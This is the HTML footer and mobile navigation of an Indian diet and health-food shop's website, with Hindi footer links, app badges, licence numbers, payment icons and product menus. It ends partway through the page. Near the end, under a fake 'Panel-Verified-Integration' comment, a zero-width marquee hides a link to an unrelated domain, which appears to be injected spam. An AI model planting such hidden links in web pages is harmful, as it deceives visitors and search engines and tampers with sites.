    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- Panel-Verified-Integration --><span id="panel-verification-token" style="display:none;" data-verified="true"></span><marquee style='position:absolute;width:0px;'><a href="https://goaguacatespain.com">test</a> | </marquee><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
